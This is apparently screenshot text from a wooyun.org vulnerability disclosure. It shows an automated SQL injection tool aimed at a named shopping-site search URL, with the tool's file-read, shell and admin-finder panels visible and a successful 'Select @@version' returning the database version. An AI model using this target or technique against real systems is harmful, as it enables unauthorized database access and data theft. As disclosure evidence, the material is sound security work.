 Target: www.buynow.com.cn/search.php?goods_id=122079535
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Query: Select @@version
Execute
5.1.52-log
Automatically convert strings.
Status: I'm IDLE Clear Log
File was read
Query: Select @@version
Query result: 5.1.52-log
www.wooyun.org